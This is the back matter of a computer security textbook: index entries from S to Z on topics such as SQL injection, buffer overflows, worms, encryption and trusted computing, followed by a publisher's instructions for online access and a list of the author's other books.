Software security
defensive programming and, 7, 376– 380
issues, 376– 380
operating systems, interaction of, 396– 409
probability distribution of targeting specific bugs, 378
program input, handling, 380– 391
program output, handling, 409– 411
standard library functions, 402– 405
systems calls, 402– 405
writing safe program code, 392– 396
Sound recordings, copyrighted, 616
Source address spoofing, 244– 246
Source and destination transport- level address, 309
Source IP address, 309
Source routing attacks, 311
SPAM e- mail, 202, 218– 219
Spammer programs, 201
Spamming, 223
Spear- phishing attack, 225– 226
Special reader, 91
Specific account attack, 79
Sponsors, 480
Spoofing, 34, 242, 244– 248, 250, 256– 257, 261– 262, 307, 311, 733
sprintf() library routine, 349
Spyware, 201, 224– 225
detection and removal, 234
payloads, 225
SQL- based access control, 169– 170
SQL- DOM, 168
SQL injection, 384
SQL injection (SQLi) attack, 163– 168, 385
attack avenues and types, 166– 167
countermeasures, 168
example of, 164– 165
injection technique, 165
SQL Slammer worm, 215
SSL Record Protocol, 701– 703
Stack buffer overflow, 342– 351
example, 344– 349, 356– 359
vulnerabilities, 349– 351
Stackguard, 363
Stack protection mechanisms, 362– 363
Stackshield, 363
Stack smashing, 342
Standard library functions, 367, 402– 405
Standard of conduct, 567
Standard of Good Practice for Information Security
(ISF05),
The
Stateful inspection firewall, 312
Stateful matching, 324
Stateful protocol analysis (Spa), 288
State- sponsored organizations, 269
Statically linked libraries, 595– 596
Statically linked shared libraries, 596
Static biometric protocol, 103
Statistical anomaly, 324
Statistical databases, 23
Statistical Packet Anomaly Detection Engine (SPADE), 287
Stealthing
backdoor, 226– 227
rootkit, 227– 229
Stealth virus, 208
strcpy() library function, 362, 367
Stream ciphers, 47, 651– 652
Strong collision resistant, 53
Structured query language (SQL), 162– 163, 165– 166, 178,
Stuxnet worm, 215– 216, 222, 226, 421
SubBytes transformation, 648
Subject attributes, 134
Subjects, 117, 146, 454, 722
Subscriber, 74
Substitute Bytes, 645
SubVirt, 229
Summary events, 291
Superuser, 125– 126
Supervisory Control and Data Acquisition (SCADA), 497,
Supporting facilities, 536
Supportive controls, 518
Support Vector Machines (SVM), 279
Symmetric block encryption algorithms
Advanced Encryption Standard (AES), 45
comparison of, 44
Data Encryption Standard (DES), 43– 44
practical security issues, 45– 46
triple DES, 45
Symmetric encryption
approaches to attacking, 42– 43
cipher block chaining (CBC) mode, 656– 657, 671
cipher block feedback (CFB) mode, 657– 659
counter (CTR) mode, 659– 660
cryptanalysis, 42– 43, 45, 54– 55, 639– 641
Data Encryption Algorithm (DEA), 43, 643
Data Encryption Standard (DES), 41, 82, 643, 717
electronic codebook (ECB) mode, 45, 48, 655– 656
Feistel cipher structure, 641– 643
historical evidence, 41
ingredients of, 42
key distribution, 662– 664
message confidentiality and, 637– 664
message/data authentication using, 48
modes of operation, 655– 660

812
Index
RC4 algorithm, 653– 655
requirements for secure use of, 42
secret key, 42
simplified model, 42
stream ciphers, 47, 651– 652
triple DES (3DES), 45, 109, 643– 645
types of, 46
Symmetric encryption devices, location of, 660– 662
Symmetric stream encryption algorithms, 41
SYN Cookies, 262
SYN- FIN attack, 299
SYN flood, 250– 251
SYN spoofing attack, 246– 248, 261
syslog(), 591
syslogd, 592
Syslog protocol, 591– 593
System Access Control List (SACL), 591
System architecture, 477
System calls, 323
system(”command.exe”) function, 352
System corruption, 200, 221– 222
data destruction, 221– 222
logic bomb, 222
nature of, 221
real- world damage, 222
System events, 591
system() function, 367
System integrity, 13, 477
System- level auditing data, 594
System- level audit trails, 588– 593
System maintainers, 562
System Management Mode (SMM), 229
System registry settings, 323
System resources, 17– 18
System resources (assets), 17– 18, 21– 25, 498– 499
System routine, 124
System’s access control protections, 20
Systems and services acquisition, 27
Systems calls, software security, 402– 405
System testing, 477
Target of evaluation (TOE), 471
Tautology, 166– 167
TCP, 50, 242, 246– 249, 255– 256, 261– 262, 287– 289, 296,
298– 299, 302, 309– 314, 317, 324, 326, 392– 393,
584, 592, 701, 703, 706– 708, 710– 711
TCP/IP (Transmission Control Protocol/Internet Protocol),
16, 109, 242, 245, 249, 258, 262, 311, 393, 593, 603
TCP SYN flood, 250
TCP SYN spoofing attack, 247
TCP wrappers library, 429
Technical security controls, 518
Technical threats, 542– 543
prevention and mitigation measures, 545
Technology controls, 520
Telnet, 287, 312
tempnam() function, 407
Temporal Key Integrity Protocol (TKIP), 750, 758
Temporal Key (TK), 756
Temporary files, safe use of, 407– 408
Termination process, 565
Testing, 31, 36, 83, 99, 244, 297, 325, 352, 377– 379, 381, 390– 391,
394, 405, 423, 430, 432, 476– 480, 528, 545, 618, 628
Theft, 543
Theft of the token, 105
Third- generation programs, 232
Threat agent, 17, 19
Threats, 17– 19, 203, 474, 499. See also Attacks
assets of a computer system and, 21– 25
attacks and, 19– 21
electrical power, 542
electromagnetic interference (EMI), 543
human- caused, 543
to mobile devices, 736– 737
physical security, 536– 543
to wireless networks, 733– 734
Threat source, 500
Thresholding, 603– 604
Ticket- granting service (TGS), 718
Ticket- granting ticket (TGT), 718– 719
Tiny fragment attacks, 311
TKIP sequence counter (TSC), 758
Token protocol, 102
Tokens, 118
automatic teller machine (ATM), 91
electronic identity (eID) card, 93– 96
loss, 91
memory cards, 90– 91
personal identification number (PIN), 91, 95
smart cards, 91– 93
Tornado, 537
TPM functions, 468
Trademark, 617
Traffic analysis, 24
Traffic anomaly, 324
Traffic security, 739
Training, 26
Transfer- only right, 123
Transformation procedures (TPs), 452
Transport Layer/Secure Socket Layer Security
Transport layer security (TLS), 62, 676, 700
Trapdoor. See Backdoor (trapdoor)
Triage, 569
Tribe Flood Network (TFN), 251
Tribe Flood Network 2000 (TFN2K), 251
Triggering phase of virus, 205
Triple DES (3DES), 45, 109, 643– 645
attractions, 45
principal drawback, 45
Trivial File Transfer Protocol (TFTP), 287
Trojan horse, 21, 201, 219– 220
Trojan horse attack, 21, 104– 105, 201, 215, 217, 227, 268, 322, 452
defenses, 458– 459
Trojan horse programs, 218– 220, 458– 459
Trojan horse sniffers, 315
Trojans, 202
mobile phone, 220– 221
Tropical cyclones, 537
True random number generator (TRNG), 65– 66
Trust, 15, 114, 136, 139, 141, 188, 191, 225, 421, 452, 456, 467,
491, 564, 699, 716, 720, 725– 726
Symmetric encryption (Continued )

Index
813
Trusted Computer System Evaluation Criteria
Trusted computing (TC), 456, 466
authenticated boot service, 466– 467
certification service, 467
encryption service, 467– 468
platform module (TPM), 468– 469
protected storage, 469– 470
reference monitors, 457– 458
Trojan horse defenses, 458– 459
Trusted computing base (TCB), 456
Trusted computing and platform module
authenticated boot service, 466– 467
certification service, 467
encryption service, 467– 468
protected storage, 469– 470
TPM functions, 468– 469
Trusted distribution, 478
Trusted platform module (TPM), 466
Trusted recovery, 478
Trusted systems, 456
reference monitors, 457– 458
terminologies, 456
Trojan horse defense, 458– 459
Trust framework providers, 146–147
Trust frameworks, 143– 147
open identity, 145– 147
traditional approach, 143– 145
Trustwave 2013 Global Security Report, 163
Trustworthiness, 456
Trustworthy system, 458
Tuples, 159, 462
Ubuntu Linux systems, 279– 280
UDP, 249, 251, 255– 258, 261, 287– 288, 296, 298, 309, 314, 317,
UDP flood attack, 249
Unauthorized, 13, 19– 24, 27, 30, 35, 76, 79, 86, 91, 114, 156,
173, 188– 189, 217, 226, 268, 270, 274– 275, 278, 286– 287,
293, 307, 312, 316, 319, 376, 431, 442, 451, 457, 464, 478,
509– 511, 536, 543, 546, 563, 567– 568, 571, 584, 587,
618– 619, 623, 626, 628, 709, 717, 734– 735, 739
Unauthorized disclosure, 19
Unauthorized physical access, 543
Unavailability of system, 18
Unconstrained data items (UDIs), 452
Undervoltage condition, 542
Unicode, 389
Unified threat management (UTM) system, 326– 330
UNIX file access control, 124– 127
access control lists, 127
directory, structure of, 124
“effective group ID,” 125
“effective user ID,” 125
FreeBSD, 127
protection bits, 125
“real group ID,” 125
“real user ID,” 125
setfacl command, 127
“set group ID” (SetGID) permissions, 125
“set user ID” (SetUID) permissions, 125
traditional, 125
user identification number (user ID), 125
UNIX operating system, 342
UNIX password scheme, 80– 82
Unknown risk profile, 188
Unlinkability, 624
Unobservability, 624
U.S. Digital Millennium Copyright Act (DMCA), 618– 619
User, 130, 177– 178
User authentication
biometric- based, 96– 101
case study of, 107– 110
electronic, 74– 78
means of, 75
password- based, 78– 90
potential attacks, 103– 105
remote, 101– 103
risk assessment for, 75– 78
security issues, 103– 105
token- based, 90– 96
User credential compromise, 34
User credential guessing, 34
User- defined roles, 172– 173
User dissatisfaction, 91
User education strategy, 88
User identification number (user ID), 125
User input, 166
User interface (UI)
to an IDS, 273
redress attack, 218
User- level auditing data, 594
User- level audit trails, 588, 594– 595
User mistakes, 79
User mode, 124
Users administration, 431
User- supplied password, 81
User terminal and user (UT/U), 33
Usurpation, 21
UTF- 8 encoding, 389
Utility patents, 617
Vandalism, 543
Veracode 2013 State of Software Security Report, 163
Verifiability, 457
Verification, 55, 61, 73, 98, 103, 142, 146, 452, 458, 477– 478,
Verifier, 75
View, relational databases, 162
Virtualization security, 432– 436
hosted virtualized systems, 436
hypervisor security, 435– 436
issues, 434– 435
virtualized infrastructure security, 436
Virtualized infrastructure security, 436
Virtualized rootkits, 229
Virtual machine monitor (VMM), 433
Virtual memory, 449
Virtual private networks (VPNs), 319, 739
Viruses, 22, 201
in Adobe’s PDF documents, 210
boot sector infector, 208
classification by concealment strategy, 208– 209
classification by target, 208
compression, 207

814
Index
encrypted, 208
file infector, 208
infection mechanism, 205
logic, example, 206
macro, 206, 209– 210
metamorphic, 209
multipartite, 208
nature of, 204– 208
phases of growth, 205– 206
polymorphic, 208– 209
real- world damage, 222
scripting, 209– 210
Stealth, 208
trigger mechanism, 205
Virus signature scanner, 232
Visual identity verification, 551
Voice over IP (VoIP) telephony, 252
Volatile memory, 469
VT100, 409
Vulnerabilities, 341, 344, 357, 368, 499, 569. See also Viruses;
Worms
identification, 500– 501
of passwords, 78– 80
PHP file inclusion, 386
PHP remote code injection, 386
shell scripts, 398
of software, 202
in stack buffer overflow, 349– 351
of system, 17– 18, 32
XSS reflection, 387
4-way handshake, 756
Warezov family of worms, 215
War Games
Watering- hole attacks, 217
Weak collision resistant, 53
Web- based e- commerce sites, 78
Web CGI injection attack, 382– 383
Web clients, 215
Web security, 190
Web servers, 215
Web server software, 31
Well- formed transactions, 452
WHERE clause, 167
Wide area network (WAN), 285, 305, 317, 319. See also IEEE
802.11 Wireless LAN; IEEE 802.11i Wireless LAN
Wi- Fi, 546, 732– 733, 737
Wi- Fi5
Wi- Fi Alliance, 740, 746
Wi- Fi Protected Access (WPA), 746
Windowing, 604
Windows, 83, 109, 157, 183, 214– 216, 221, 229, 243, 251, 262,
278– 281, 306, 314, 316, 352, 360– 361, 363– 364, 382, 389,
391, 397, 400, 423, 440, 606, 735
Windows Event Log, 589– 591
Windows security
access controls, 431
application and service configuration, 431– 432
firewall and malware countermeasure capabilities, 432
patch management, 430
Security Account Manager (SAM), 431
Security ID (SID), 431
testing, 432
User Account Control (UAC), 431
users administration, 431
Windows shares, 214– 215
Wired Equivalent Privacy (WEP), 653, 655, 746, 750, 755, 758
Wireless access point (AP), 284
Wireless IDS (WIDS), 284
Wireless LAN, 653, 655. See also IEEE 802.11 Wireless LAN;
IEEE 802.11i Wireless LAN
Wireless networks
security measures, 734– 735
security risk of, 732– 733
threats to, 733– 734
Wireless network sensor, 284
Workstation hijacking, 79
World, 117
World Intellectual Property Organization (WIPO) treaties, 618
Worms, 201, 288
clickjacking, 218
client- side vulnerabilities and drive- by- downloads, 217– 218
Code Red, 214– 215
CommWarrior, 217
Conficker (or Downadup), 215
cyber- espionage, 216
Duqu, 216
history of attacks, 214– 216
means to access remote systems, 210– 211
Melissa e- mail worm, 214
metamorphic, 216
mobile phone, 217
Morris worm, 213
multi- exploit, 216
multiplatform, 216
Mydoom, 215
polymorphic technique of spreading, 216
propagation model, 212– 213
real- world damage, 222
SQL Slammer, 215
state of the art technology in, 216
Stuxnet, 215– 216, 421
target discovery, 210– 211
transport vehicles of, 216
ultrafast spreading, 216
Warezov family of, 215
zero- day exploit, 216
Zou’s model, 213
Wrapper program, 399
Write access, 117, 465
Writing assignments, 768– 769
Writing safe program code, 392– 396
X.509 certificates, 62
X.509 ITU- T standard, 722– 725
XSS attacks, 387– 388, 409– 410
XSS reflection vulnerability, 387
Zero-day attacks, 275, 280– 281
Zero- day exploit, 216
Zeus banking Trojan, 225
Zeus crimeware toolkit, 202
Zombies, 201– 202, 220– 222, 250– 251, 258, 262
Viruses (Continued )

ONLINE ACCESS
Thank you for purchasing a new copy of
Computer Security: Principles and
Practice, Third Edition. Your textbook includes twelve months of prepaid access to
the book’s Premium Website. This prepaid subscription provides you with full access
to the following student support areas:
• Online Chapters
• Online Appendices
• Practice Problem Set with Solutions
Use a coin to scratch off the coating and reveal your student access code.
Do not use a knife or other sharp object as it may damage the code
.
To access the
Computer Security: Principles and Practice, Third Edition, Premium
Website for the first time, you will need to register online using a computer with an
Internet connection and a web browser. The process takes just a couple of minutes
and only needs to be completed once.
1. Go to http://www.pearsonhighered.com/stallings/
2. Click on Premium Website.
3. Click on the Register button.
4. On the registration page, enter your student access code* found beneath the scratch-
off panel. Do not type the dashes. You can use lower- or uppercase.
5. Follow the on-screen instructions. If you need help at any time during the online
registration process, simply click the
Need Help? icon.
6. Once your personal Login Name and Password are confirmed, you can begin using
the Computer Security: Principles and Practice
Premium Website!
To log in after you have registered:
You only need to register for this Premium Website once. After that, you can log in any
time at
http://www.pearsonhighered.com/stallings/ by providing your Login Name
and Password when prompted.
*Important: The access code can only be used once. This subscription is valid for
twelve months upon activation and is not transferable. If this access code has already
been revealed, it may no longer be valid. If this is the case, you can purchase a
subscription by going to
http://www.pearsonhighered.com/stallings/ and following
the on-screen instructions.

THE WILLIAM STALLINGS BOOKS ON COMPUTER
DATA AND COMPUTER COMMUNICATIONS, TENTH EDITION
A comprehensive survey that has become the standard in the field, covering (1) data
communications, including transmission, media, signal encoding, link control, and
multiplexing; (2) communication networks, including circuit- and packet-switched,
frame relay, ATM, and LANs; (3) the TCP/IP protocol suite, including IPv6, TCP,
MIME, and HTTP, as well as a detailed treatment of network security. Received the
2014 Text and Academic Authors Association (TAA) award for the best Computer
Science and Engineering Textbook of the year.
COMPUTER ORGANIZATION AND ARCHITECTURE,
NINTH EDITION
A unified view of this broad field. Covers fundamentals such as CPU, control unit,
microprogramming, instruction set, I/O, and memory. Also covers advanced topics
such as multicore, superscalar, and parallel organization. Five-time winner of the
TAA award for the best Computer Science and Engineering Textbook of the year.
BUSINESS DATA COMMUNICATIONS,
SEVENTH EDITION (WITH TOM CASE)
A comprehensive presentation of data communications and telecommunications
from a business perspective. Covers voice, data, image, and video communications
and applications technology and includes a number of case studies. Topics covered
include data communications, TCP/IP, cloud computing, Internet protocols and
applications, LANs and WANs, network security, and network management.
OPERATING SYSTEMS, EIGHTH EDITION
A state-of-the art survey of operating system principles. Covers fundamental
technology as well as contemporary design issues, such as threads, SMPs, multicore,
real-time systems, multiprocessor scheduling, embedded OSs, distributed systems,
clusters, security, and object-oriented design. Third, fourth and sixth editions
received the TAA award for the best Computer Science and Engineering Textbook
of the year.

AND DATA COMMUNICATIONS TECHNOLOGY
CRYPTOGRAPHY AND NETWORK SECURITY,
SIXTH EDITION
A tutorial and survey on network security technology. Each of the basic building
blocks of network security, including conventional and public-key cryptography,
authentication, and digital signatures, are covered. Provides a thorough mathemati-
cal background for such algorithms as AES and RSA. The book covers important
network security tools and applications, including S/MIME, IP Security, Kerberos,
SSL/TLS, network access control, and Wi-Fi security. In addition, methods for coun-
tering hackers and viruses are explored. Second edition received the TAA award for
the best Computer Science and Engineering Textbook of 1999.
NETWORK SECURITY ESSENTIALS, FIFTH EDITION
A tutorial and survey on network security technology. The book covers important
network security tools and applications, including S/MIME, IP Security, Kerberos,
SSL/TLS, network access control, and Wi-Fi security. In addition, methods for coun-
tering hackers and viruses are explored.
WIRELESS COMMUNICATIONS AND NETWORKS,
SECOND EDITION
A comprehensive, state-of-the art survey. Covers fundamental wireless communica-
tions topics, including antennas and propagation, signal encoding techniques, spread
spectrum, and error correction techniques. Examines satellite, cellular, wireless local
loop networks and wireless LANs, including Bluetooth and 802.11. Covers Mobile
IP and WAP.
HIGH-SPEED NETWORKS AND INTERNETS, SECOND EDITION
A state-of-the art survey of high-speed networks. Topics covered include TCP
congestion control, ATM traffic management, Internet traffic management,
differentiated and integrated services, Internet routing protocols and multicast rout-
ing protocols, resource reservation and RSVP, and lossless and lossy compression.
Examines important topic of self-similar data traffic.
COMPUTER NETWORKS WITH INTERNET
PROTOCOLS AND TECHNOLOGY
An up-to-date survey of developments in the area of Internet-based protocols and
algorithms. Using a top-down approach, this book covers applications, transport
layer, Internet QoS, Internet routing, data link layer and computer networks, secu-
rity, and network management.